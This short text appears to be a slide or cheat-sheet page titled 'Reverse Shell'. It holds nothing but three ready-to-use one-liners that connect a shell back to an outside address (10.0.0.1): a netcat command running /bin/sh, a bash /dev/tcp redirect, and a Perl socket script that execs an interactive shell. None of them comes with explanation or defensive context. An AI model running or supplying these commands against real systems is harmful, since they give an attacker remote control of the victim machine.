 Reverse Shell
• nc -e /bin/sh 10.0.0.1 1234
• bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
• perl -e 'use
Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET
,SOCK_STREAM,getprotobyname("tcp"));if(conn
ect(S,sockaddr_in($p,inet_aton($i)))){open(STDI
N,">&S");open(STDOUT,">&S");open(STDERR,"
>&S");exec("/bin/sh -i");};'
11
 